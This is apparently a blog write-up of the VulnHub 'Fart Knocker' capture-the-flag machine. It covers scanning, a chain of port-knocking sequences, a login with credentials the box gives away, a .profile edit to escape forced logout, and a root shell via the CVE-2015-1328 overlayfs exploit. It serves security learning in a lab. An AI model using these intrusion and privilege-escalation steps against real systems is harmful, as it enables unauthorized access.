Vulnhub - Fart Knocker
Posted on 16 Jun 2015 in security • 6 min read

I continued to play with the vulnhub virtual machine an started the TopHatSec - Fart Knocker. This VM is an Ubuntu 14.04 32 bits.
The goal of this challenge is to break into the machine and root it.
If you beat the box then please shoot me an email! Have fun guys! P.S. I got the word "Fart Knocker" from watching beavis and butthead back in the day. Otherwise you kids might not understand :)
Discovery
First of all we determine the VM IP address a with a simple nmap -sP.
Nmap
As always we start by nmaping the server in order to see the open ports:
[maggick@arch FartKnocker]$ nmap -A 10.0.2.6
# Nmap 6.47 scan initiated Thu Apr 23 16:21:05 2015 as: nmap -oA nmap -A 10.0.2.6
Nmap scan report for 10.0.2.6
Host is up (0.0034s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
# Nmap done at Thu Apr 23 16:21:12 2015 -- 1 IP address (1 host up) scanned in 6.98 seconds
Only the port 80 is open with an HTTP server.
As always I had launch a nikto against the server but no interesting result.
Exploitation
We go to the web page and only found a pcap file which is a capture of some network traffic.
pcap1
We analyse the pcap1.pcap file. The packets and the VM name leads us to ports
knocking. As I do not know anything about it I have done some research on internet to
understand the principle (which is quite simple: send packets to a ports sequence
will open an other port) and fund a
basic script to knock.
I adapt it to my need and launch it against the target. The script will knock on
the sequence ports extract from the pcap file (it is quite simple to read with
wireshark):
[maggick@arch FartKnocker]$ sudo python2 script.py
WARNING: No route found for IPv6 destination :: (no default route?)
[*] Knocking on 10.0.2.6:7000
[*] Knocking on 10.0.2.6:8000
[*] Knocking on 10.0.2.6:9000
[*] Knocking on 10.0.2.6:7000
[*] Knocking on 10.0.2.6:8000
[*] Knocking on 10.0.2.6:9000
[*] Knocking on 10.0.2.6:8888
[*] Scanning for open ports using nmap
A nmap scan is launched after the knocking sequence to see what port will open:
Starting Nmap 6.47 ( http://nmap.org ) at 2015-04-27 16:35 CEST
Nmap scan report for 10.0.2.6
Host is up (0.00060s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
8888/tcp open sun-answerbook?
Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.43 seconds
This port run an other HTTP service which give us a second url /burgerworld
and a second pcap file.
pcap2
After trying a bit to replay and understand the file I used the follow TCP stream function from wireshark, and the following appears:

eins drei drei sieben means one, three, three, seven (7 years of German at least useful, well it was of some use during the NDH qualifications too).
Once again we knock on port 1, 3, 3 and 7, the port 1337 open and show us an
other URL: /iamcornholio/. We got some code looking like base64.
base64
The code is: T3BlbiB1cCBTU0g6IDg4ODggOTk5OSA3Nzc3IDY2NjYK which is (after base64 decode) "Open up SSH: 8888 9999 7777 6666". Once more, port knocking on port 8888, 9999, 7777 and 6666. This time I simply use netcat to knock:
nc 10.0.2.6 8888
nc 10.0.2.6 9999
nc 10.0.2.6 7777
nc 10.0.2.6 6666
Once more we launch nmap to see if a port was opened:
[maggick@arch FartKnocker]$ nmap -A 10.0.2.6
Starting Nmap 6.47 ( http://nmap.org ) at 2015-04-28 13:32 CEST
Nmap scan report for 10.0.2.6
Host is up (0.0013s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh (protocol 2.0)
| ssh-hostkey:
| 1024 8d:1f:97:c6:4d:e9:1d:2b:5d:b8:6e:64:66:bb:48:2b (DSA)
| 2048 02:31:1c:77:aa:c1:f6:2b:d3:09:f6:e0:63:fe:a9:37 (RSA)
|_ 256 fe:16:33:a4:4d:7f:3d:db:b6:11:d4:b8:c1:32:b6:79 (ECDSA)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.38 seconds
Well, the ssh port 22 is now open.
SSH
We try to connect to it:
[maggick@arch FartKnocker]$ ssh 10.0.2.6
The authenticity of host '10.0.2.6 (10.0.2.6)' can't be established.
ECDSA key fingerprint is SHA256:uSdkKIWXcJl0j0P5Y+cAzjD9CJOFQ/NxtG8kz8ptzFE.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.0.2.6' (ECDSA) to the list of known hosts.
############################################
# CONGRATS! YOU HAVE OPENED THE SSH SERVER #
# USERNAME: butthead #
# PASSWORD: nachosrule #
############################################
The password and username are given by the ssh message, we should use them directly:
[maggick@arch FartKnocker]$ ssh 10.0.2.6 -lbutthead
############################################
# CONGRATS! YOU HAVE OPENED THE SSH SERVER #
# USERNAME: butthead #
# PASSWORD: nachosrule #
############################################
butthead@10.0.2.6's password:
Welcome to Ubuntu 14.04.2 LTS (GNU/Linux 3.13.0-46-generic i686)
* Documentation: https://help.ubuntu.com/
Last login: Tue Mar 3 01:02:49 2015 from 192.168.56.102
You are only logging in for a split second! What do you do!
We got an ssh connection but we are logout immediately.
I will no more put the CONGRATS message for your own sanity.
We execute a command directly within the ssh command (a classic ssh feature):
[maggick@arch FartKnocker]$ ssh 10.0.2.6 -lbutthead ls
nachos
The commands is executed, my first reaction was to read /etc/passwd/ as the
flag was there in
the last TopHatSec challenge
but this is not so simple this time. Nevertheless we can get a shell buy using
/bin/bash/. We read the nachos file in buttheads's home:
cat nachos
Great job on getting this far.
Can you login as beavis or root ?
The next step seems to get a beavis or root shell from the butthead one. This a privilege escalation.
Guessing
Disclaimer: during my long guessing period for privilege escalation I looked at the other writeup to see if I missed something but they all used password bruteforce. I do not like bruteforce, so I continue looking for something else.
This part was the hardest of this challenge. It take me three weeks (not at full time of course) to get over with it. I will give you some of my guessing steps:
First of all to get a shell we just need to modify the .profil file:
sed 's/exit//' -i .profile
Let see what there is in beavis' home:
ls /home/beavis
html
nc1.sh
ncone
nctwo
There was a lot of netcat scripts but none of them allow us to make our privilege escalation.
Looking for a solution to get login as beavis, we notice that there was more pcap files at our disposal :
ls /var/www/html -R
/var/www/html:
burgerworld
iamcornholio
index.html
pcap1.pcap
spanishfly
/var/www/html/burgerworld:
index.html
pcap2.pcap
/var/www/html/iamcornholio:
index.html
pcap3.pcap
/var/www/html/spanishfly:
pcap4.pcap
Even more troll: there is a folder /var/backups/ containing backups from the
/etc/shadow file (which could be useful to crack the password):
butthead@Huhuhhhhhuhuhhh:~$ ls -la /var/backups/
total 4872
drwxr-xr-x 2 root root 4096 Apr 28 06:25 .
drwxr-xr-x 12 root root 4096 Mar 2 17:45 ..
-rw-r--r-- 1 root root 7380 Mar 2 23:39 apt.extended_states.0
-rw-r--r-- 1 root root 4516724 Mar 2 16:45 aptitude.pkgstates.0
-rw-r--r-- 1 root root 437586 Mar 2 23:39 dpkg.status.0
-rw------- 1 root root 690 Mar 3 00:30 group.bak
-rw------- 1 root shadow 577 Mar 3 00:30 gshadow.bak
-rw------- 1 root root 1143 Mar 3 00:30 passwd.bak
-rw------- 1 root shadow 939 Mar 3 00:30 shadow.bak
This backups are copied by the daily crontab. A solution may be to attempt to a race condition against it. I have not dig into the subject.
I also used unix-privsec-check in order to search for the privilege escalation.
CVE-2015-1328
I had a bit stop to search for the privilege escalation when I saw that an exploit as been published for the CVE-2015-1328, which use the incorrect permission check in overlayfs in Ubuntu to give root privileges: http://seclists.org/oss-sec/2015/q2/717
Hopefully we are on a vulnerable Ubuntu. So I compiled ofs.c with gcc and
launch it, well it works and give me immediately a root shell.
root@Huhuhhhhhuhuhhh:/home/butthead# cat /root/SECRETZ
You have done a great job, if you can see this, please shoot me an email
and let me know that you have beat this box!
SECRET = "LIVE LONG AND PROSPER, REST IN PEACE MR. SPOCK"
admin@top-hat-sec.com
Conclusion
This was a nice challenge as I learned a lot about the port knocking. The privilege escalation was quit interesting to search for and the CVE-2015-1328 exploitation was a lot of fun.
Thank you top-hat-sec for this challenge and vulnhub as always.
Disqus comments
This is a copy of the Disqus comments for this page
Lamia Ladypower - 2015
Thank you for your solution. I liked how you thought specially in the last part (finding the vulnerability in ubuntu). But, i have one question, how did you import the script ofs.c to ubuntu server ? I am waiting for your reply. Thank you in advance
maggick - 2015
As you get a shell, there is a lot of solutions: scp (as you mentioned), netcat or even the copy-paste support from your terminal.
Lamia Ladypower - 2015
I solved the problem. I used scp